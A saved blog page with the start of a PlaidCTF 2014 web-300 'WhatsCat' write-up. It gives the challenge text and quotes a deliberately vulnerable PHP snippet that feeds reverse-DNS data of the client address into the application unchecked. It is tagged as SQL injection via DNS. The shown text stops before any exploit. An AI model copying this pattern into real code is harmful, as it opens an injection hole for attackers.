

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://akaminsky.net/plaidctf-quals-2014-web-300-whatscat/
body_size: 12478
content:
<!DOCTYPE html>

<html lang="en-US">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>PlaidCTF Quals 2014 web-300: WhatsCat &#8211; akaminsky.net</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="akaminsky.net &raquo; Feed" href="https://akaminsky.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="akaminsky.net &raquo; Comments Feed" href="https://akaminsky.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="akaminsky.net &raquo; PlaidCTF Quals 2014 web-300: WhatsCat Comments Feed" href="https://akaminsky.net/plaidctf-quals-2014-web-300-whatscat/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://akaminsky.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fakaminsky.net%2Fplaidctf-quals-2014-web-300-whatscat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://akaminsky.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fakaminsky.net%2Fplaidctf-quals-2014-web-300-whatscat%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://akaminsky.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #272F38;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #FF706C;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #888;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 18px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href="https://akaminsky.net/wp-content/uploads/font-awesome/v5.12.1/css/svg-with-js.css" type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='wilson_fonts-css' href='https://akaminsky.net/wp-content/themes/wilson/assets/css/fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wilson_style-css' href='https://akaminsky.net/wp-content/themes/wilson/style.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.12.1/css/all.css' type='text/css' media='all' integrity="sha384-v8BU367qNbs/aIZIxuivaU55N5GPF89WBerHoGA4QTcbUjYiLQtKdrfXnqAcXyTv" crossorigin="anonymous" />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.12.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-C8a18+Gvny8XkjAdfto/vjAUdpGuPtl1Ix/K2BgKhFaVO6w4onVVHiEaN9h9XsvX" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
/*# sourceURL=font-awesome-official-v4shim-inline-css */
</style>
<script type="text/javascript" src="https://akaminsky.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://akaminsky.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://akaminsky.net/wp-content/themes/wilson/assets/js/global.js?ver=2.1.3" id="wilson_global-js"></script>
<link rel="https://api.w.org/" href="https://akaminsky.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://akaminsky.net/wp-json/wp/v2/posts/294" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://akaminsky.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://akaminsky.net/plaidctf-quals-2014-web-300-whatscat/" />
<link rel='shortlink' href='https://akaminsky.net/?p=294' />

	</head>
	
	<body class="wp-singular post-template-default single single-post postid-294 single-format-standard wp-theme-wilson">

		
		<a class="skip-link button" href="#site-content">Skip to the content</a>
	
		<div class="wrapper">
	
			<header class="sidebar" id="site-header">
							
				<div class="blog-header">

									
						<div class="blog-info">
						
															<div class="blog-title">
									<a href="https://akaminsky.net" rel="home">akaminsky.net</a>
								</div>
														
															<p class="blog-description">Just another homepage ;-)</p>
													
						</div><!-- .blog-info -->
						
					
				</div><!-- .blog-header -->
				
				<div class="nav-toggle toggle">
				
					<p>
						<span class="show">Show menu</span>
						<span class="hide">Hide menu</span>
					</p>
				
					<div class="bars">
							
						<div class="bar"></div>
						<div class="bar"></div>
						<div class="bar"></div>
						
						<div class="clear"></div>
						
					</div><!-- .bars -->
				
				</div><!-- .nav-toggle -->
				
				<div class="blog-menu">
			
					<ul class="navigation">
					
						<li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-145"><a href="https://akaminsky.net/">Index</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://akaminsky.net/cv/">CV</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://akaminsky.net/about/">About me</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://akaminsky.net/contact/">Contacts</a></li>
												
					</ul><!-- .navigation -->
				</div><!-- .blog-menu -->
				
				<div class="mobile-menu">
						 
					<ul class="navigation">
					
						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-145"><a href="https://akaminsky.net/">Index</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://akaminsky.net/cv/">CV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://akaminsky.net/about/">About me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://akaminsky.net/contact/">Contacts</a></li>
						
					</ul>
					 
				</div><!-- .mobile-menu -->
				
				
					<div class="widgets" role="complementary">
					
						<div id="categories-5" class="widget widget_categories"><div class="widget-content"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-13"><a href="https://akaminsky.net/category/ctf/">CTF</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://akaminsky.net/category/job/">Job</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://akaminsky.net/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://akaminsky.net/category/thoughts/">Мысли</a>
</li>
			</ul>

			</div></div><div id="tag_cloud-5" class="widget widget_tag_cloud"><div class="widget-content"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://akaminsky.net/tag/blind-sql-injection/" class="tag-cloud-link tag-link-19 tag-link-position-1" style="font-size: 8pt;" aria-label="blind sql injection (1 item)">blind sql injection</a>
<a href="https://akaminsky.net/tag/bruteforce/" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 8pt;" aria-label="bruteforce (1 item)">bruteforce</a>
<a href="https://akaminsky.net/tag/coco/" class="tag-cloud-link tag-link-35 tag-link-position-3" style="font-size: 8pt;" aria-label="coco (1 item)">coco</a>
<a href="https://akaminsky.net/tag/coffeescript/" class="tag-cloud-link tag-link-33 tag-link-position-4" style="font-size: 8pt;" aria-label="coffeescript (1 item)">coffeescript</a>
<a href="https://akaminsky.net/tag/ctf-2/" class="tag-cloud-link tag-link-29 tag-link-position-5" style="font-size: 15.7pt;" aria-label="ctf (6 items)">ctf</a>
<a href="https://akaminsky.net/tag/dctf/" class="tag-cloud-link tag-link-37 tag-link-position-6" style="font-size: 8pt;" aria-label="dctf (1 item)">dctf</a>
<a href="https://akaminsky.net/tag/double-encoding-attack/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 8pt;" aria-label="double encoding attack (1 item)">double encoding attack</a>
<a href="https://akaminsky.net/tag/file-inclusion-vulnerability/" class="tag-cloud-link tag-link-26 tag-link-position-8" style="font-size: 10.52pt;" aria-label="file inclusion vulnerability (2 items)">file inclusion vulnerability</a>
<a href="https://akaminsky.net/tag/hackluctf/" class="tag-cloud-link tag-link-31 tag-link-position-9" style="font-size: 13.6pt;" aria-label="hackluctf (4 items)">hackluctf</a>
<a href="https://akaminsky.net/tag/highload/" class="tag-cloud-link tag-link-8 tag-link-position-10" style="font-size: 8pt;" aria-label="highload (1 item)">highload</a>
<a href="https://akaminsky.net/tag/irc/" class="tag-cloud-link tag-link-36 tag-link-position-11" style="font-size: 8pt;" aria-label="irc (1 item)">irc</a>
<a href="https://akaminsky.net/tag/javascript/" class="tag-cloud-link tag-link-34 tag-link-position-12" style="font-size: 8pt;" aria-label="javascript (1 item)">javascript</a>
<a href="https://akaminsky.net/tag/job-2/" class="tag-cloud-link tag-link-9 tag-link-position-13" style="font-size: 8pt;" aria-label="job (1 item)">job</a>
<a href="https://akaminsky.net/tag/malicious-code-in-jpeg/" class="tag-cloud-link tag-link-24 tag-link-position-14" style="font-size: 8pt;" aria-label="malicious code in jpeg (1 item)">malicious code in jpeg</a>
<a href="https://akaminsky.net/tag/mongodb/" class="tag-cloud-link tag-link-7 tag-link-position-15" style="font-size: 8pt;" aria-label="mongodb (1 item)">mongodb</a>
<a href="https://akaminsky.net/tag/notsosecure-ctf/" class="tag-cloud-link tag-link-27 tag-link-position-16" style="font-size: 8pt;" aria-label="notsosecure ctf (1 item)">notsosecure ctf</a>
<a href="https://akaminsky.net/tag/nuit-du-hack-2014/" class="tag-cloud-link tag-link-15 tag-link-position-17" style="font-size: 12.2pt;" aria-label="nuit du hack 2014 (3 items)">nuit du hack 2014</a>
<a href="https://akaminsky.net/tag/php-object-injection/" class="tag-cloud-link tag-link-21 tag-link-position-18" style="font-size: 8pt;" aria-label="php object injection (1 item)">php object injection</a>
<a href="https://akaminsky.net/tag/plaidctf/" class="tag-cloud-link tag-link-16 tag-link-position-19" style="font-size: 12.2pt;" aria-label="plaidctf (3 items)">plaidctf</a>
<a href="https://akaminsky.net/tag/ructf/" class="tag-cloud-link tag-link-10 tag-link-position-20" style="font-size: 18.92pt;" aria-label="ructf (11 items)">ructf</a>
<a href="https://akaminsky.net/tag/ructf2014/" class="tag-cloud-link tag-link-11 tag-link-position-21" style="font-size: 18.92pt;" aria-label="ructf2014 (11 items)">ructf2014</a>
<a href="https://akaminsky.net/tag/sql-column-truncation/" class="tag-cloud-link tag-link-20 tag-link-position-22" style="font-size: 8pt;" aria-label="sql column truncation (1 item)">sql column truncation</a>
<a href="https://akaminsky.net/tag/sql-injection/" class="tag-cloud-link tag-link-32 tag-link-position-23" style="font-size: 8pt;" aria-label="sql injection (1 item)">sql injection</a>
<a href="https://akaminsky.net/tag/sql-injection-via-dns/" class="tag-cloud-link tag-link-22 tag-link-position-24" style="font-size: 8pt;" aria-label="sql injection via dns (1 item)">sql injection via dns</a>
<a href="https://akaminsky.net/tag/writeup/" class="tag-cloud-link tag-link-18 tag-link-position-25" style="font-size: 22pt;" aria-label="writeup (19 items)">writeup</a>
<a href="https://akaminsky.net/tag/%d0%b6%d0%b8%d0%b7%d0%bd%d0%b5%d0%bd%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-5 tag-link-position-26" style="font-size: 8pt;" aria-label="жизненное (1 item)">жизненное</a></div>
</div></div><div id="search-6" class="widget widget_search"><div class="widget-content"><form role="search" method="get" class="search-form" action="https://akaminsky.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></div>						
					</div><!-- .widgets -->
					
													
			</header><!-- .sidebar -->

			<main class="content" id="site-content">	
		<div class="posts">
	
			<article id="post-294" class="post-294 post type-post status-publish format-standard hentry category-ctf tag-plaidctf tag-sql-injection-via-dns tag-writeup">
			
							
				<div class="post-inner">

					<div class="post-header">

						
															<h1 class="post-title">PlaidCTF Quals 2014 web-300: WhatsCat</h1>
							
						
								
		<div class="post-meta">
		
			<span class="post-date"><a href="https://akaminsky.net/plaidctf-quals-2014-web-300-whatscat/">14.04.2014</a></span>
			
			<span class="date-sep"> / </span>
				
			<span class="post-author"><a href="https://akaminsky.net/author/admin/" title="Posts by Alexey Kaminsky" rel="author">Alexey Kaminsky</a></span>
			
						
				<span class="date-sep"> / </span>
				
				<a href="https://akaminsky.net/plaidctf-quals-2014-web-300-whatscat/#comments">3 Comments</a>			
						
						
												
		</div><!-- .post-meta -->

		
					</div><!-- .post-header -->

					
						<div class="post-content">

							<blockquote><p>The Plague is using his tremendous talent for web applications to build social websites that will get bought out for billions of dollars. If you can stop his climb to power now by showing how insecure <a href="http://54.196.116.77/" target="_blank">this site really is,</a> (on IPv6 at 2001:470:8:f7d::1) maybe we will be able to stop his future reign of terror. <a href="/uploads/plaidctf2014/whatscat-59b6f6c9b192457fa3e7d2253c8b24c9.tar.bz2" target="_blank">Here</a>&#8216;s some of his source.</p></blockquote>
<p><span id="more-294"></span> Here is vulnerable strings of &#8220;login&#8221;:</p>
<pre class="php" style="font-family: monospace;"><span style="color: #000088;">$message</span> <span style="color: #339933;">=</span> <span style="color: #0000cc; font-style: italic;">&lt;&lt;&lt;CAT
Hello. Either you or someone pretending to be you attempted to reset your password.
Anyway, we set your new password to $pwnew

If it wasn't you who changed your password, we have logged their IP information as follows:
CAT</span><span style="color: #339933;">;</span>
      <span style="color: #000088;">$details</span> <span style="color: #339933;">=</span> <span style="color: #990000;">gethostbyaddr</span><span style="color: #009900;">(</span><span style="color: #000088;">$_SERVER</span><span style="color: #009900;">[</span><span style="color: #0000ff;">'REMOTE_ADDR'</span><span style="color: #009900;">]</span><span style="color: #009900;">)</span><span style="color: #339933;">.</span>
        <span style="color: #990000;">print_r</span><span style="color: #009900;">(</span>dns_get_record<span style="color: #009900;">(</span><span style="color: #990000;">gethostbyaddr</span><span style="color: #009900;">(</span><span style="color: #000088;">$_SERVER</span><span style="color: #009900;">[</span><span style="color: #0000ff;">'REMOTE_ADDR'</span><span style="color: #009900;">]</span><span style="color: #009900;">)</span><span style="color: #009900;">)</span><span style="color: #339933;">,</span><span style="color: #009900; font-weight: bold;">true</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span>
